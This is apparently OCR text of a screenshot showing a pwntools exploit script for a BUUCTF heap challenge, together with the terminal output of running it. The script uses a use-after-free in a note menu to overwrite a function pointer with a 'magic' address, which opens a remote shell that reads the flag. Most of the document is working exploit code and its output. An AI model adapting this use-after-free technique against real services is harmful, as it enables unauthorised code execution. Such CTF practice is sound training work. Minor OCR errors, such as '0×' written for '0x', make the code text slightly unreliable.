 ~/桌面/1.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 from pwn import *
2 elf=ELF('./pwn')
3 #p=process('./pwn')
4 p=remote('node5.buuoj.cn',27067)
5
6 def creat(size,content):
7     p.recvuntil('Your choice :')
8     p.sendline(b'1')
9     p.recvuntil('Note size :')
0     p.sendline(str(size))
1     p.recvuntil('Content :')
2     p.sendline(content)
3
4 def printf(id):
5     p.recvuntil('Your choice :')
6     p.sendline(b'3')
7     p.recvuntil('Index :')
8     p.sendline(str(id))
9
20 def free(id):
21     p.recvuntil('Your choice :')
22     p.sendline(b'2')
23     p.recvuntil('Index :')
24     p.sendline(str(id))
25
26 magic=0×08048945
27 creat(20,b'a'*8)
28 creat(20,b'b'*8)
29 free(0)
30 free(1)
31 creat(10,p32(magic))
32 printf(0)
33 #gdb.attach(p)
34
35 p.interactive()
36
kali@kali: ~/桌面
┌──(kali㉿kali)-[~/桌面]
└─$ python3 1.py
[*] '/home/kali/桌面/pwn'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0×8048000)
    Stripped:   No
[+] Opening connection to node5.buuoj.cn on port 27067: Done
/home/kali/桌面/1.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('Your choice :')
/home/kali/桌面/1.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('Note size :')
/home/kali/桌面/1.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(str(size))
/home/kali/桌面/1.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('Content :')
/home/kali/桌面/1.py:21: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('Your choice :')
/home/kali/桌面/1.py:23: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('Index :')
/home/kali/桌面/1.py:24: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(str(id))
/home/kali/桌面/1.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('Your choice :')
/home/kali/桌面/1.py:17: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('Index :')
/home/kali/桌面/1.py:18: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(str(id))
[*] Switching to interactive mode
$ cat flag
flag{45f735de-4463-4b71-b53a-2b6a33c29c1d}
$